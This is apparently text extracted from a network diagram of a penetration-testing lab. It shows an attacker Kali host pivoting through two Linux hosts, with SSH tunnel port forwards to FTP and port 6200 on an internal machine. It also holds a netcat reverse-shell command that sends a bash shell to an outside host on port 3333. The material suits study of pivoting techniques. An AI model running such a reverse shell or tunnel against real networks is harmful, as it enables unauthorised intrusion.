 forward A:3333 to 10.9.1.6 3333
10.9.1.0/24
7.7.1.0/24
nc -e /bin/bash 7.7.1.9 3333
ATTACKER
KALI
10.9.1.6
A
LINUX-X64
10.9.1.11
7.7.1.9
B
LINUX-X64
7.7.1.5
forward 10.9.1.6 8021 port to 7.7.1.5 21 port via SSH tunnel (10.9.1.11)
forward 10.9.1.6 6200 port to 7.7.1.5 6200 port via SSH tunnel (10.9.1.11)